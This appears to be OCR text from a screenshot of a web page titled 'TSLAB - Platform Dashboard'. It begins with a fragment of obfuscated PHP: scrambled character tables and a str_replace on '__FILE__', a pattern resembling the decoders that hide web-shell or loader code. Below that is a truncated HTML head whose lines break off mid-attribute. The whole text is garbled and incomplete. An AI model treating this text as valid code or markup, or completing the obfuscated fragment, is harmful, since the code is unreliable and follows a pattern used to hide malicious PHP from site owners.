
[d8=Qp>VXo H}6GIw7ka3TrU<'
,
'=R9odmplAEPyk8gv[53xrM
.BUnwVKLQO20ITF4b'
);
$_R
=str_replace(
'__FILE__'
,
"'"
<!doctype html>

<html lang=
"en"
>

    <head>

        <meta charset=
"utf-8"
>

        <meta name=
"viewport"
 content=
"width=devic
        <title>TSLAB - Platform Dashboard</title>

        <meta name=
"description"
 content=
"TSLAB - 
        <meta name=
"author"
 content=
"SickHavana"
>

        <meta name=
"robots"
 content=
"noindex, nofo
        <!-- Open Graph Meta -->

        <meta property=
"og:title"
 content=
"TSLAB -
        <meta property=
"og:site_name"
 content=
"TSL
        <meta property=
"og:description"
 content=
"T
        <meta property=
"og:type"
 content=
"website"
        <meta property=
"og:url"
 content=
""
>

        <meta property=
"og:image"
 content=
""
>

        <!-- Icons -->

        <!-- The following icons can be replac